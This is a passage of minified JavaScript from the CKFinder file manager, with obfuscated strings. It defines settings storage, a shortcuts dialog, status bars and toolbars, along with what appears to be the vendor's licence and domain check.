e=this;e.on(S("=]W!/%&"),e.saveToStorage,e),e.on(S("\x1e~DE"),e.saveToStorage,e),e.on(S("1@VYZ@R"),e.saveToStorage,e),e.storageKey=S("\x1fCJD\rW@RSAGMX"),e.dataInStorage={}},loadStorage:function(){localStorage[this.storageKey]&&(this.dataInStorage=JSON.parse(localStorage[this.storageKey]))},hasValueInStorage:function(e,t){return!n.isUndefined(this.dataInStorage[e])&&!n.isUndefined(this.dataInStorage[e].settings[t])},getValueFromStorage:function(e,t){return this.hasValueInStorage(e,t)?JSON.parse(localStorage[this.storageKey])[e].settings[t]:void 0},saveToStorage:function(){var t={};this.forEach(function(e){t[e.get(S("0V@\\AE"))]=e.forSave()}),n.merge(this.dataInStorage,t);try{localStorage[this.storageKey]=JSON.stringify(this.dataInStorage)}catch(e){}}})}),CKFinder.define(S("\x19YPZtp{ES\rnKASKMZ\x05xIYZF^VA\x1cyZRRTJ\x15}UQJZ2$&\x10!12.&.9"),[S("#FDELJFDN")],function(e){"use strict";return e.Collection.extend({initialize:function(e,t){this._original=t.settings,this.listenTo(this._original,S("\x1ejPECWA"),function(){var e=this._original.filter(function(e){return!!e.get(S("\x12`qab~v~i")).filter(function(e){return e.get(S("9NBLX"))!==S("\x1cuw{DDL")}).length});this.reset(e)})}})}),CKFinder.define(S(',neiY_VVF\x1a{X\\LV^O\x12mZ45+-#6i\x14-=>""*='),[S("\fx`kucap{gs"),S("\rlnszp|zp"),S("\vOFHf~uwa;Xysmu\x7fh3N{kTHLDW\npNM^Y\x04\x7fHZ[Y_U@b\\S@"),S("\x1c^UYIOFFV\nkHL\\FN_\x02}JDE[]SF\x19zW]_WO\x12mZ45+-#6\x153';+,)"),S("E\x05\f\x0e $/)?a\x02?5'?1&y\x04=-.22:-p-\x0e\x06\x06\b\x16I!\x01\x05\x1e\x0e\x1e\b\n<\x15\x05\x06\x1a\x1a\x12\x05")],function(p,r,o,s,a){"use strict";var v,m,y,w,C,b;function x(e){var t,n,i;for(i="",t=S("\x13%'%#-/-#%\\\\\\ddddlomkegzz~~zzffjjn"),n=0;n<e.length;n++)i+=String.fromCharCode(t.indexOf(e[n]));return x=void 0,i}var E=!1;return function(c){var h=new s,e=new a([],{settings:h});function g(e){return h.findWhere({group:e})}function n(e,t){var n=g(e);return!!n&&n.get(S("7K\\NOUSYL")).findWhere({name:t})}(this.finder=c).config.id&&(h.storageKey=S("\x14v}q6j\x7fohtpxS~")+c.config.id),h.loadStorage(),c.on(S("\x1c|no\x1aMMB@@B"),function(){c.request(S("6GYW_W\x06^LZ!5'"),{name:S("#W@RSAGMX"),position:S('<N[\\//&"6<'),closeButton:S("*_^XK"),scrollContent:!0,panelOptions:{positionFixed:!0,display:S("3[CSETXC")},view:new o({collection:e,finder:c})})},null,null,909);var t,i=c.lang.dir===S("E*3:")?S("(\\C\x11_ZG_U]WU@"):S("(\\C\x11_ZG_UC[T\\A");c.on(i,function(){c.request(S("1BRSP\fTMKH^RI"))===S("\x13Yt\x7fy")&&c.request(S(",]OAU]\b\\DPX"),{name:S("#W@RSAGMX")})},null,null,20),c.on(S("\f}oau}(|dpx-k|nousyl"),function(){e.trigger(S('"EKFST'))}),c.setHandlers({"settings:define":function(n){var t;b=b||(t=x(c.config.initConfigInfo.c),function(e){return t.charCodeAt(e)});var e,d,f,o=g(n.group);e=b(4)-b(0),b(4),b(0),e<0&&(e=b(4)-b(0)+33),v=e<4,o||(h.add({label:n.label,group:n.group}),o=g(n.group)),d=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^255&n);return t},f=92533269,w=!function(e,t,n,i,r,o){for(var s=window[d(S("\x14Qva~"))],a=n,l=o,u=33+(a*l-(u=i)*(c=r))%33,c=a=0;c<33;c++)1==u*c%33&&(a=c);return(a*o%33*(u=e)+a*(33+-1*i)%33*(c=t))%33*12+((a*(33+-1*r)-33*(""+a*(33+-1*r)/33>>>0))*u+a*n%33*c)%33-1>=(l=new s(1e4*(204622532^f)))[d(S("9]_JxOV*\x1f/+<"))]()%2e3*12+l[d(S("?'%4\r/.4("))]()}(b(8),b(9),b(0),b(1),b(2),b(3));var i,r,s,a,l=o.get(S("@2'70,( ;"));function u(e,t){var n=o.get(S("\x17\x7fkunl")),i=e.get(S("3ZT[R")),r=e.previous(S("\x17nxvny"));c.fire(S('\x0fctfg}{qd"zrzrz{%')+n,{settings:o.getSettings(),changed:i},c),c.fire(S("2@QAB^V^I\x01_U_Q'$x")+n+":"+i,{value:t,previousValue:r},c)}return(i=b(5)-b(1))<0&&(i=b(5)-b(1)+33),m=i-5<=0,C=function(e,t,n){var i=0,r=(window.opener?window.opener:window.top)[S(".C_RSG]ZX")][S("\x12{{fbyyt\x7f")].toLocaleLowerCase();if(0===t){var o=S("\x14Ka`oE4");r=r.replace(new RegExp(o),"")}if(1===t&&(r=0<=("."+r.replace(new RegExp(S("\x0fNfedH;")),"")).search(new RegExp(S("D\x19h")+n+"$"))&&n),2===t)return!0;for(var s=0;s<r.length;s++)i+=r.charCodeAt(s);return r===n&&e===i+-33*parseInt(i%100/33,10)-100*(""+i/100>>>0)}(b(7),(r=b(4),s=b(0),(a=r-s)<0&&(a=r-s+33),a),c.config.initConfigInfo.s),p.forEach(n.settings,function(e){var t;e=p.extend({},{isEnabled:!0},e),(t=l.findWhere({name:e.name}))&&h.remove(t),h.hasValueInStorage(n.group,e.name)?e.value=h.getValueFromStorage(n.group,e.name):e.value=e.defaultValue,l.add(e).on(S('\x11q{u{qr"o{wix'),u)}),y=function(e,t){for(var n=0,i=0;i<10;i++)n+=e.charCodeAt(i);for(;33<n;)for(var r=n.toString().split(""),o=n=0;o<r.length;o++)n+=parseInt(r[o]);return n===t}(c.config.initConfigInfo.c,b(10)),h.trigger(S("(\\ZOMYK")),function(t){if(!(v&&C&&m&&y)||w){if(E)return;var n=function(e){for(var t="",n=0;n<e.length;++n)t+=String.fromCharCode(e.charCodeAt(n)^n+7&255);return t};window[S("\x11av`\\xc}klzp")](function(){var e={};e[S("9WH[")]=[S("\r]oph"),S("\x17vb"),"f",S(".L]UW"),S("\x1clsdYCA@"),S("\x13|{"),S("@\x05\x01\f' ./4"),"4"][S(":V]M")](n)[S("\x18surr")](" "),t.request(S("\x15r~yuu|&tpyO"),e)},S("<\x0e\x0e\x0fpqr")),E=!0}}(c),o.getSettings()},"settings:setValue":function(e){var t=n(e.group,e.name);t&&t.set(S("\x13btzb}"),e.value)},"settings:getValue":function(e){var t;return p.isUndefined(e.name)||!e.name?g(e.group).getSettings():(t=n(e.group,e.name))?t.get(S("/FP^FQ")):""},"settings:enable":function(e){var t=n(e.group,e.name);t&&t.set(S("5_D}W[YPXZ"),!0)},"settings:disable":function(e){var t=n(e.group,e.name);t&&t.set(S("\x19shYs\x7f}LDF"),!1)}}),c.on(S('"WKJJEI[\x10YI^K[\n|SZZ'),function(e){t=new r.Model({name:S("\x12@qab~v~i"),type:S("\x10sgg`zx"),priority:10,icon:S(">\\+'o0!12.&.9"),iconOnly:!0,label:e.finder.lang.settings.title,alignment:S("\r}js~|wugo"),alwaysVisible:!0,action:function(){c.request(S("4EWY]U\0OSZYS%"),{name:S("#W@RSAGMX")})}}),e.data.toolbar.push(t)}),c.on(S("8I[UYQ\x04\\,.1&~6#3< $,?"),function(){t&&t.trigger(S("*MCN[\\"))})}}),CKFinder.define(S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),[S(".Z^UWAGVYE]"),S("=\\^#* ,* ")],function(i,r){"use strict";var t=r.Collection.extend({comparator:S(">O2(-1-1?")});return{createColumns:function(o,e){var s=new r.Collection;i.forEach(e,function(e){s.add({column:e,groups:new r.Collection,size:0})});var t=o.reduce(function(e,t){return e+t.get(S("\x0e|x~`gw`bd")).length},0),n=s.length,a=Math.ceil(t/n),l=0;return o.forEach(function(e){l<n-1&&function(e){var t=s.at(l).get(S("+_DTJ"));if(a<t)return!0;if(0===t||e.get(S("1A[[GBTMMI")).length+t<=a)return!1;var n=(2-l)*a,i=o.indexOf(e),r=o.reduce(function(e,t,n){return n<i?e:e+t.get(S("\x13g}yelzooo")).length},0);return r<=n}(e)&&(l+=1);var t=s.at(l);t.get(S("*L^B[_C")).push(e),t.set(S("6DQC_"),t.get(S(";OTDZ"))+e.get(S(';OUQM4"777')).length),e.get(S("5E_WKNXIIM")).length}),s},createCollection:function(e){return new t(e)}}}),CKFinder.define(S(",YKWD\x10qxr\\XS]K\x15oYPNS!5'0k\x16.(:=)>8>a\b\">'#z19#"),[],function(){return S("\x19&otx\x7f{\x1e++\x1fPW\x18-! \x16_D\x13\x12\0DY\f9=<\nCP\x19YW]NM\x02b\")%i6.(:=)>8>c;9%>6vu26,8w87;s,\b\x0e\x10\x17\x07\x10\x12J\x0f\x1b\x05\x1e\x1cPL\x14\vLR\x1a\0[\x18\x16\x15\x1cZ\x06\x01_@\x04{ \"jp+jfjlf+qp2 dy,\x19\x1d)9cj'\x10'3ivzAE\x1c)\x18QDHLP\x14\x17\x03YL@TH\f9")}),CKFinder.define(S("\x1djzXU\x03`ocOILLX\x04xHC_\\PFVG\x1ae_WKNXIIM\x10\x13)-10&33f-%?"),[],function(){return S('*\x17XI\x0eL\\PA@\t\x17U\\^\x14ISSOJ\\551n/ ?4jw@073n&$\x7f!;;\'"4--)a8886\x0e\b\x16\n\v\vF\x1a\x15ccW\x1f\x1d\x0f\x01P\x12\x1e\x12\x07\x06KU\x1b\x12\x1cV\x0f\x15\x11\rtbwww(uog{~hyy.zy<prf8\x7fyp|hrh? \x15)ZY]\x04ACAAGC_EB@\x15[TK\t]\x15KJCB\x05\x1bU\x1d\0\x1fpa?>b+$48ram"/=?k*)l)(j<:=dQU&%`@\b\x16M\x0f\0\x1f\x143I\x01\x0e\x15M3O\r\fxz}I\x05\x07\x19\x17Z\x18\x10\x1c\r\f=#ahb(uog{~hyy}"btswqg;xvuc9<|lvA\fJJ@ACI\x15\vLJ@^K\r\x0eJI\x0e\x14\\B\x19S\\CHg\x1dUZ9a\x1fm0 >3h47wc>>.>oXZ]i%\'97z)31;bB\x11\x10\x06\x17\0\b\x13\t\x1d\x03\x04\x02ON\x0e\x02\x18\x13^\x1c\x1c\x12\x13\x1d\x17GY\b\x0f\v\x1a"?\b\n\r\f}|7)c\x7f"aoaw?a{{gbtmmi5wxglaC@QASOF\\@EE_v\x0eFD\x1fYVMFm\x17S\\C\x1ba\x13ZV31."=e\x1bg54@BEDG4+lr: {:66>t(42,+\x03\x14\x16\x10J\x0e\x03\x1e\x1b(\b\t\x1e\b\x18\x06\x11\x05\x1b\x1c\x1a\x06-W\x11\rT\x10\x19\x04\r$ jgz$X(cazzgmt.R0lo\x19\x1d\x1c\x1flc&%fa\x17\x17\x16)(YX\x19\x05OS\x06BOR_v\x0eDUH\x12n\x1aQ_DHU[B\x1c@C5IHK8?z;:B@Cwc>>.>oXZ/.ih%$PRU&%`@\b\x16M\b\x04\b\0F\x1a\x02\x04\x1e\x19\r\x1a\x04\x02\\\x18\x11\f\x056\x1a\x1b\b\x1e\n\x14\x1f\vinlp_%mbq)W+qput-1{g:ywy\x7f7issoj|UUQ\rO@_TiKHYI[GNDX]]Gn\x16\\]@\x1af\x1c@CD;~}>9>=zh"/2l034+n/.^\\-,g$\'QUaq4\x02\x05\\\x18\x1f\x1b\x1b\x1ab`VD\x1f\x1d\x0f\x01NQ\t\bTZ\\W\v\x10\x14\x1c\x10\x18^\fp`af$ica|)cexh`{y~|rxyo7qj:syo{?TN\x02NENC\x07[YKE_\r]J@P@R@P\x16XV\x19YTQMWS%ahld8;M32461Gr`$5lYh!2w;5;(/`|<\v\x07O\x10\f\n\x14\x13\v\x1c\x1e\x18A\t\v\x1c\x13\x03\x1b\x03\0\x1c\x19\x19ZG\x01\0]]\x17\v.mcaai&zu5%\x7fh3\x04')}),CKFinder.define(S("\x12P_S\x7fy||h4QrzjLDQ\fwMIU\\J___\x02xFUFA\x1cg]YELZOOOyW^,.%\x15- 1"),[S("\x0fSZTzzqse7Os~kn1]ARG\fmQCJ~@O\\"),S("'kblBBIK]\x1fg[VCF\x19uYJ_\x14\x7fRRS%\"6*++\x10.->"),S("3w~p^V]_I\x13kWZ72m\x01%6#h\v&';#>';5\x07;6#"),S(';HXFKa\x02\t\x05-+"":f\x1e.!=".$4!|\x07=9%,:///r\x19-\x0f\x14\x12M\0\n\x12'),S("\x1ci{gT\0ahbLHCM[\x05\x7fI@^CQEW@\x1bf^XJMYNHN\x11l(.07'02i,&>")],function(e,t,n,i,r){"use strict";var o=e.extend({name:S(">l(.07'02\x11!,="),tagName:S("\n\x7f~"),template:r,templateHelpers:function(){return{keys:this.getOption(S("!IF]V"))}}}),s=n.extend({name:S(".|X^@GW@BD\x7fKUNLkWZ7"),childViewContainer:S("\fyl`th"),childView:o,tagName:S("9NZ^Q["),className:S("5U\\^\x14ISSOJ\\551"),template:i,initialize:function(e){this.collection=e.model.get(S("\x0fcy}a`vcck"))},childViewOptions:function(){return{keys:this.getOption(S("/[TK@"))}}}),a=t.extend({name:S('B\x10,*43+<>8\x0f"":=?\x04:1"'),template:"",childView:s,initialize:function(e){this.collection=e.model.get(S("\ri}\x7fdb`")),this.once(S("!PFJACU"),function(){this.$el.addClass(S("\x1dkv\rCNLGN\v")+this.model.get(S("7[VVNQS")))},this)},childViewOptions:function(){return{keys:this.getOption(S("\x19q~en"))}}});return t.extend({name:S("\x1fsIMQPFSS[eCXXD@H"),childView:a,className:S("\x1bit3xRHF\x0eF\x05SN\x05[OX\\B@\\YGW\x13W^P\x1aKQUIH^KK3l&*%)) "),template:"",childViewOptions:function(){return{keys:this.getOption(S("&LMPY"))}}})}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\x1b!%98.;;#~\x01;;'\"4--)"),[S("9OUXXLL#.0&"),S("\x0emqryq{{s"),S("$fmaAGNN^\x02{[Y]\x1dxQLuX\\\\"),S(":xw{WQ$$0l\t*\"2$,9d\x1f%!=$2'''z\x1b8<<6(s\x0e60\x12\x15\x01\x16\x10\x16"),S("D\x06\r\x01!'..>b\x03 4$>6'z\x05?7+.8))-p6\b\x07\x14\x17J5\x0f\x07\x1b\x1e\b\x19\x19\x1d+\x19\x10\x1e\x1c\x13#\x1f\x12\x0f"),S("<~uy)/&&6j\x10.->9d\x0e,=*\x7f\x12=?805#164\r58)"),S(':xw{WQ$$0l\x12,#0;f\b*?(a\f?<"<\'<"2\x0e0?,')],function(r,o,e,s,a){"use strict";return function(t){t.request(S("1YVM\x0fZ^KM_U"),{key:e.slash}),t.on(S("D.#>,&=%v")+e.slash,function(n){if(n.finder.util.isShortcut(n.data.evt,S("=MW)'6"))){var e=s.createCollection();n.finder.fire(S("\x0fcy}a`vcck#vroi"),{groups:e},n.finder);var i={esc:{display:S("E#4+"),text:t.lang.shortcuts.keys.escape},del:{display:S("6S]U"),text:t.lang.shortcuts.keys.delete},ctrl:{display:S("7[MHW"),text:t.lang.shortcuts.keys.ctrl},downArrow:{display:S("\x19<\x7f}ol$"),text:t.lang.shortcuts.keys.downArrow},leftArrow:{display:S("%\0KI[X\x10"),text:t.lang.shortcuts.keys.leftArrow},question:{display:"?",text:t.lang.shortcuts.keys.question},rightArrow:{display:S("\x1e9R@PQ\x1f"),text:t.lang.shortcuts.keys.rightArrow},upArrow:{display:S('\x132`wej"'),text:t.lang.shortcuts.keys.upArrow}};e.forEach(function(e){var t=new o.Collection;n.finder.fire(S("\f~f`beqf`f,{qjn!")+e.get(S("/^P_V")),{keys:i,shortcuts:t},n.finder),e.set(S("\x14f~xjmynhn"),t)}),e.forEach(function(e){e.get(S("(ZBD^YMZDB")).forEach(function(e){var t=[];r.forEach(e.get(S("8JRTNI]J42")).split("|"),function(e){t.push(e.replace(/{|}/g,"").split("+"))}),e.set(S("#WMIU\\J___"),t)})}),n.finder.request(S("0U[RXZQ"),{name:S("\x12@|zdc{lnhXt\x7fsOF"),title:n.finder.lang.shortcuts.title,view:new a({finder:t,collection:s.createColumns(e,["a","b","c"]),keys:i}),buttons:[S("\fbeL|~av")],restrictHeight:!0})}}),t.on(S("\x1fSIMQPFSS[\x13FB_Y\x14HU_WAUY"),function(e){e.data.shortcuts.add({label:e.finder.lang.shortcuts.general.listShortcuts,shortcuts:S('"XUPCT\\@EEQ')})},null,null,70)}}),CKFinder.define(S("(jamECJJB\x1e\x7f\\P@ZRK\x16iO]IKL\x02 0l\x12,#0;f\x19?-9;<\x120 \x05=0!"),[S("-D^ET@J"),S("\x16TS_suxxl0uUKO\vnC^kFNN"),S("9ypzTP[%3m\x15- 14g\v+8)b\n6>0?:7\x197.7,.\r58)")],function(t,n,e){"use strict";return e.extend({name:S(",~ZNDDAqUG`^]N"),template:S("\x12/p|`7{u{ho <|KG\x0fPPDRR[\x04HJ^\0\\JWX]]G\x17\b\v\x17]SM\x02"),className:S("\x1c~uy\rRVBPPUEI["),attributes:{"data-role":S(">Y/.6&6"),"data-position":S("=XV8$&"),"data-tap-toggle":S("=X^,2'"),role:S("?35#716"),tabindex:50},ui:{regions:S("<\x13]T&l17%134e++9a?+(9>< ")},events:{keydown:function(e){e.keyCode===n.tab&&(this.finder.util.isShortcut(e,"")||this.finder.util.isShortcut(e,S("=MW)'6")))&&this.finder.request(this.finder.util.isShortcut(e,"")?S("\x10w}paf,y}an"):S("\x14sytmj knxh"),{node:this.$el,event:e})}},initialize:function(e){this.once(S("*YICJJB"),function(){this.$el.attr(S("\ro}yp?\x7fuws{"),e.label)},this)},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(),e.$el.toolbar(S("?51&\"0 \x16&/,\x1a*()'!7")),t.mobile.resetActivePageHeight()},0)}})}),CKFinder.define(S("\x0fSZTzzqse7Tu\x7fiq{l\x0frVBPPUeI[\x05xXLZZCsSA"),[S("-D^ET@J"),S('>]!")!++#'),S('8zq}USZZ2n\x0f, 0*";f\x19?-9;<\x120 |\x02<3 +v\t/=)+,"\0\x105\r\0\x11')],function(e,t,r){"use strict";return function(n){this.bars=new t.Collection;var i=this;(i.finder=n).setHandlers({"statusBar:create":function(e){if(!e.name)throw S("\x1aIylkzSU\x02PPDRR[kKY\fN\\JQEW\x13ZPSSK\x19TZQX\x1eO!3#.!1#5");if(!e.page)throw S("\x0fBtcfqfb7km{oin\\~R\x1bAQADRB\bGONH^\x0e_QVW\x13DTDVU\\N^N");var t=new r({finder:i.finder,name:e.name,label:e.label});return i.bars.add({name:e.name,page:e.page,bar:t}),t.render().$el.appendTo(S("\x18B~zh|3|KG\x0fSEBC\x1a\n")+e.page+S("\x1b>@")),n.fire(S("\x10bfr``eUyk xnx\x7fkE"),{name:e.name,page:e.page},n),t},"statusBar:destroy":function(e){var t=i.bars.findWhere({name:e.name});t&&(n.fire(S("4FBVLLIy]O\x04[%261+<|")+e.name,null,n),t.get(S("\x1e}AS")).destroy(),i.bars.remove(t))},"statusBar:addRegion":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("1PRF")).createRegion({id:e.id,name:e.id,priority:e.priority?e.priority:50})},"statusBar:showView":function(e){var t=i.bars.findWhere({name:e.name});t&&t.get(S("\x1b~|l"))[e.region].show(e.view)}})}}),CKFinder.define(S("-mdvX\\WQG\x19zW]OWYN\x11k/..!%75h\x1e /<?b\x1a ?=02&\x17##,64\r58)"),[S("\x17mw~~nn}pRD"),S("\x0eL[W{}ppd8Np\x7flo2\\~SD\rjP@KqAL]")],function(t,e){"use strict";return e.extend({tagName:S(",O[[D^\\"),name:S("4aYXT[[IuI[R\x02467++"),template:S("\fvu20xf=xttrt9gf"),modelEvents:{"change:isDisabled":function(e){e.get(S("/YBvZGTT[]]"))?this.$el.addClass(S("\x19or1nj~TD\x0fGMVGEDLN")).attr(S('9[IU\\\x13[)2#!( "'),S("0E@FQ")):this.$el.removeClass(S("\x13a|;dlxn~1ywlACNF@")).attr(S("E'5!(g/%>/-<46"),S("\x1a}}qmz"))},focus:function(){this.$el.trigger(S("B%+&34"))}},events:{click:S("+^X@nSE[\\Z"),keydown:function(e){this.trigger(S(",DZJ]ZWJPZAY"),{evt:e,view:this,model:this.model})},keyup:function(e){e.preventDefault(),e.stopPropagation()},focus:function(){this.$el.attr(S("\x11frv|xs}a"),1)},blur:function(){this.$el.attr(S("\x14awuqw~~d"),-1)}},onRender:function(){this.$el.button()},runAction:function(){var e=this.model.get(S("*JOYG@^"));t.isFunction(e)&&e(this)}})}),CKFinder.define(S("\x1e\\kgKM@@T\beFN^@H]\0d^]_VTDD\x17oS^KN\x11k/..!%7\x10.->"),[S("1G]PPDD[VH^"),S("\x16}il\x7fie"),S(".l{w[]PPD\x18nP_LO\x12|^3$m\0+(6(; >.\x1a$+8"),S("\x1fcjdJJACU\x07\x7fCN[^\x01mQBW\x1c}ASZnP_L"),S('9ypzTP[%3m\x0e+!3+-:e\x1f#""-1#!|\x02<3 +v\x0e431<>\x12#\x17\x17\x10\n\b1\x01\f\x1d'),S('@\x02\t\x05-+"":f\x1f?%!a\x045(\x11<00')],function(c,t,e,o,s,a){"use strict";var n=9e5,i=S("%ELN\x04^DCALNB\x1c[GQX\x1b_Q]^^R");function r(e,t){var n=e.finder.request(S('B6-\x7f!"<\x04%/)')),i=[S("/SZT\x1e@ZY[ZXH\x16UI[R"),S("\x0fszt>`zy{zxh6~hjkOO"),S("/SZT\x1e@ZY[ZXH\x16UI[Rm'- 16'%$,j>%`,;>q':y69%6<(v=12")];t.has(S("\x17{u{hoS\x7frE"))&&i.push(t.get(S("(JFJ_^`N]T"))),n!==S("\x19~~ovjpP")||t.get(S("(@IDBb@CI"))?i.push(S("5C^\x15[NU\x11T]P.l,,0 >3")):i.push(S('8LS\x16^IP\x12)"--i')+(e.finder.lang.dir===S("-B[B")?S("\x1drzFU"):S("\v~digd"))),i.push(S("\x1fUH\x0fJGJH\n")+t.get(S("3]VYY")));var r={"data-ckf-name":t.get(S("\x1cs\x7frE")),title:t.get(S("4YWU]U")),tabindex:-1};return t.get(S("\x1bunZvS@@OAA"))&&(i.push(S("\n~e }{qew>p|evzu\x7f\x7f")),r[S("\x1aznt\x7f2DHQBFICC")]=S("*_^XK")),t.has(S(" @VWVLDR\\LY"))&&(r=c.extend(r,t.get(S("D$23: (>8(=")))),s.extend({attributes:r,className:i.join(" ")})}function l(){var r=this,e=r.$el.find(S("1iWUAW\x1aKQUL\x11PQM%|`760#e\x15"));if(e.hide(),e.attr(S('A#1-$k/!-.."'),S(".[BDW")),r.$el.enhanceWithin(),r.$el.toolbar(r.toolbarOptions),r.children.each(h),!(r.collection.length<=2)){var o,s,a=0,l=0,u=Math.floor(r.ui.items.width());c.forEach(r.collection.where({alwaysVisible:!0}),function(e){var t=r.children.findByModelCid(e.cid).$el;t.is(S("(\x13\\B_DLCU"))&&(l+=Math.ceil(t.outerWidth(!0)))}),r.$el.find(S("&\tKBL\x06XBACRP@\x1e]ASZ")).addClass(i),r.$el.css(S("9WRR\x10IV$5*"),l),c.forEach(r.collection.sortBy(f),function(e){var t=e.get(S("\x19nblx"));if(t===S("B0,*1\n';/")||e.get(S("\x17yumzenHvSH@OA")))t===S("\x1ahtriROSG")&&(s=e);else{var n=r.children.findByModelCid(e.cid),i=Math.ceil(n.$el.outerWidth(!0));e.get(S("\x12{}qrrv"))?d(n):u<=i+l?(t===S("\x11pf`ayy")&&(a+=1),d(n),e.set(S("\x12`|zaZwk\x7f"),!0)):l+=i,a||(o=n)}}),a&&(s.set(S("D-/#,,$"),!1),e.show(),e.removeAttr(S("\x11sa}t;\x7fq}~~r")),o&&l+Math.ceil(e.outerWidth(!0))>u&&(d(o),o.model.set(S("A1++2\v(:,"),!0))),r.$el.find(S("\x10?qxr8bxwuxzn0wkEL")).removeClass(i);var t=r.collection.findWhere({focus:!0});if(t){var n=r.children.findByModelCid(t.cid);n&&n.$el.trigger(S("&AGJ_X"))}}}function d(e){e.$el.hide(),e.$el.attr(S("\x13ug\x7fv5qs\x7fxxp"),S("\x1fTSWF")),e.trigger(S("\x12{}qrrv"))}function f(e){return(e.get(S('C%)1&1:\x1c"?$,#5'))?n:0)-e.get(S(",]\\F_C[GM"))}function h(e){e.model.get(S("(HFBKCCJ^E"))!==S("\x17hksv}og")&&e.$el.addClass(S('7[R\\\x16HRQS" 0n7 %(&-+95')),e.model.get(S("1FJDP"))===S(" BWPPJK")&&e.$el.addClass(S("\x1fCJD\x0ePJIKJHX\x06EYKB")),e.model.get(S("6VTN[BOkWL)#.&"))&&e.$el.attr(S("\vhlzn=ryu9tz`y`i6jtmvBMG"),S("<ILJ%"))}function u(t){var e=t.collection.filter(function(e){return!(!0===e.get(S("-FFTUW]"))||e.get(S("%R^XL"))===S("-MZCE]^")||e.get(S("\x11fjdp"))===S("6C]AN"))}),n=[],i=[];return e.forEach(function(e){e.get(S("?!-+$*(#)<"))===(t.finder.lang.dir===S(">S43")?S("@10*)$4>"):S("1AVWZXSYKC"))?n.push(e):i.unshift(e)}),n.concat(i)}return e.extend({name:S("#pJIKJHX}EHY"),attributes:{"data-role":S("-FJQUWA"),role:S("!@BJKCU")},childViewContainer:S("\x194xw{3kONNAEW\vN\\LGX"),template:S("/\fU[E\x14AWUQW^^D\0\x1c\x0epcb ($54uk) *`: ?=02&x?#=4)y|/13\x05\\@\x17\v\n\n\x05\t\x1bHUPB\n\x06\x06O"),events:{keydown:function(e){var t=e.keyCode;if(t===a.tab&&this.finder.util.isShortcut(e,""))this.finder.request(S("\x18\x7fuxin$qEYV"),{node:this.ui.items,event:e});else if(t>=a.left&&t<=a.down||t===a.home||t===a.end){e.stopPropagation(),e.preventDefault();var n=u(this);if(!n.length)return;var i=this.finder.lang.dir===S("&K\\[")?a.end:a.home,r=t===a.left||t===a.up||t===i?n.length-1:0;this.children.findByModel(n[r]).$el.trigger(S("\fkaleb"))}},"focus @ui.items":function(e){if(e.target===e.currentTarget){e.preventDefault(),e.stopPropagation();var t=u(this);if(t.length){var n=this.finder.lang.dir===S("\x11~gf")?0:t.length-1;this.children.findByModel(t[n]).$el.trigger(S("3RZUBK"))}}}},ui:{items:S("%\bDCO\x07_CBBMQC\x1fZ@P[D")},onRender:function(){var e=this;setTimeout(function(){e.$el.toolbar(e.toolbarOptions),e.$el.toolbar(S("\n~|io{uAstqEws|pt|")),t.mobile.resetActivePageHeight(),e.$el.attr(S("/TPFR\x19V]Q\x15MUTP__M"),e.name),e.finder.fire(S('"WKJJEI[\x10H^HO[U'),{name:e.name,page:e.page},e.finder)},0)},initialize:function(e){var s=this;s.name=e.name,s.page=e.page,s.toolbarOptions={position:S(".IYIWW"),tapToggle:!1,updatePagePadding:!0},s.on(S("<O[Q$$0y'**+-*>\"##"),function(){s.$el.addClass(S("'KBL\x06XBACRP@"))}),s.on(S("6VLM[XT\x7fKY&$0"),l,s),s.on(S("\x1e|HHNGRLCP\x12@^NAFKVT^E]"),function(e,t){var n,i,r=t.evt;if(r.keyCode===a.up||r.keyCode===a.left||r.keyCode===a.down||r.keyCode===a.right){r.stopPropagation(),r.preventDefault();var o=u(s);n=c.indexOf(o,e.model),i=r.keyCode===a.down||r.keyCode===a.right?(i=n+1)<=o.length-1?i:0:0<=(i=n-1)?i:o.length-1,this.children.findByModel(o[i]).$el.trigger(S("8_UXIN"))}r.keyCode!==a.enter&&r.keyCode!==a.space||(r.stopPropagation(),r.preventDefault(),c.isFunction(e.runAction)&&e.runAction())})},getChildView:function(e){var t=e.get(S("\x18mcky"));return t===S("#GPUSGD")?e.get(S("\x11dzqb")):t===S("\x1cnvpWlMQA")?function(e,t){return t.set({attributes:{"data-show-more":!0},alwaysVisible:!0}),r(e,t)}(this,e):t===S("\x14asol")?function(e,t){var n=S('5U\\^\x14NTSQ\\^2l+7!(f$#/g?#""-1#\x7f\'1-"');t.has(S(",NBNCB|RYP"))&&(n+=" "+t.get(S("\x10r~rgfXvu|")));return o.extend({finder:e.finder,name:S("\x1ftNMOFDTn\\LG\x7fIUZ"),tagName:S("!FJR"),template:S("@:9~d,2i$((. m32"),className:n,attributes:{"data-ckf-name":t.get(S("\r`n}t"))}})}(this,e):t===S("4Y_YS\x14XNHIQQ")?function(e,t){var n=e.finder.request(S("&RA\x13MNX`AKU")),i=[S("5U\\^\x14NTSQ\\^2l+7!("),S("4V]Q\x15MUTP__Mm#770*("),S("1QXR\x18BXWUXZN\x10WK%,o%+&34)+&.l8'b2%<s!<{47+4>.p?3\f")];t.has(S("\nh`l}|^p\x7fv"))&&i.push(t.get(S("\x1axp|mln@OF")));n!==S("\x18}\x7fhwiqo")||t.get(S("D,%(&\x06$'5"))?i.push(S("\x14`\x7f:zmt6u~qq\rOMWA]R")):i.push(S("+YD\x03MD_\x1fZWZX\x1a")+(e.finder.lang.dir===S("$IRU")?S("%JBN]"):S("2A]R^C")));i.push(S("&RA\x04CHCC\x03")+t.get(S("\x10xq|z")));var r={"data-ckf-name":t.get(S("-@N]T")),title:t.get(S(":W]_[S")),tabindex:-1,href:t.get(S("B+6  ")),role:S("\x19xnhiqq")};t.get(S("?)2\x06*7$$+--"))&&(i.push(S("\x17mp7hh|jz\rEKPEGJBL")),r[S("(HXBM\0JFCPP_QQ")]=S('C073"'));t.has(S(";]IJM)#77!6"))&&(r=c.extend(r,t.get(S("2R@AD^ZLN^O"))));return o.extend({finder:e.finder,name:S("\x17Lvuw~|lVTDOaQQRHFk__XB@"),tagName:"a",className:i.join(" 